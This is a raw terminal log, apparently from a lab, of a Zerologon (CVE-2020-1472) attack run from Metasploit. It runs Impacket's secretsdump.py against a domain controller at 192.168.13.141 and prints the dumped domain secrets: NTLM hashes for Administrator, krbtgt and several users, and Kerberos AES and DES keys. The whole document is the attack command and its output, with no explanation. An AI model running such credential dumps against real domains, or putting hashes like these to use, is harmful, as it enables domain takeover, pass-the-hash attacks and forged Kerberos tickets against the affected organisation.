 msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > sudo secretsdump.py APC/WIN-J4K1382QNHB\$@192.168.13.141
[*] exec: sudo secretsdump.py APC/WIN-J4K1382QNHB\$@192.168.13.141
Impacket v0.12.0.dev1+20230921.20754.9c8f344b - Copyright 2023 Fortra
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7faf495ea3c629cae2e29d306d91b5bd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d78c8592eb6476925ffb4a7c968ddbf1:::
APC.org.netwrk\user1:1602:aad3b435b51404eeaad3b435b51404ee:313d5d5b879ab0b9b3bbb2bb4ec9c697:::
APC.org.netwrk\user2:1603:aad3b435b51404eeaad3b435b51404ee:313d5d5b879ab0b9b3bbb2bb4ec9c697:::
APC.org.netwrk\user3:1604:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
WIN-J4K1382QNHB$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:6e8fa23163f9ccdb0f00043574522d00fff05cab71d0b33cbd848ab74f2e116e
Administrator:aes128-cts-hmac-sha1-96:3586b09cf16e920ccfeb762ed76a3866
Administrator:des-cbc-md5:343e2f40e58c26d0
krbtgt:aes256-cts-hmac-sha1-96:274a9f97a3b929835bf9c130591dca0ed0cc9350d9235d1d6f521ad153d18d55
krbtgt:aes128-cts-hmac-sha1-96:434b385a4fa919b993d8bb9ca9a37539
krbtgt:des-cbc-md5:23a8544c70f2b32c
APC.org.netwrk\user1:aes256-cts-hmac-sha1-96:ca04d270def3b2a21c2e9188bdb2cfe17fb9a4ed6a309682e15d0d8ff5805be8
APC.org.netwrk\user1:aes128-cts-hmac-sha1-96:2001aaeb8a895aec06a578ae324eafd0
APC.org.netwrk\user1:des-cbc-md5:7c231ae6fb64ba29
APC.org.netwrk\user2:aes256-cts-hmac-sha1-96:dbd78030d478875c0a7176ae0f8ad9d114f4730d84704bcd680b5b4a4c919101
APC.org.netwrk\user2:aes128-cts-hmac-sha1-96:cbc896b4c7a628f0608b5889bb1e5efb
APC.org.netwrk\user2:des-cbc-md5:619e76d92faba143
APC.org.netwrk\user3:aes256-cts-hmac-sha1-96:195eceb08e46a15211b7d1c4d495431262c08e093c3904fce9ee1badc746d4cb
APC.org.netwrk\user3:aes128-cts-hmac-sha1-96:0bc85744f2ed3c9dcbe0e71ccd461604
APC.org.netwrk\user3:des-cbc-md5:6bd0d5ab32dca432
WIN-J4K1382QNHB$:aes256-cts-hmac-sha1-96:92dd346b05cadfcb1609b004d245569c74e511b7d14766765382f79756ffab28
WIN-J4K1382QNHB$:aes128-cts-hmac-sha1-96:8c4af50f6fd0668641a9fdb0792122a2
WIN-J4K1382QNHB$:des-cbc-md5:a8e6c2f2c2cbd36d
[*] Cleaning up...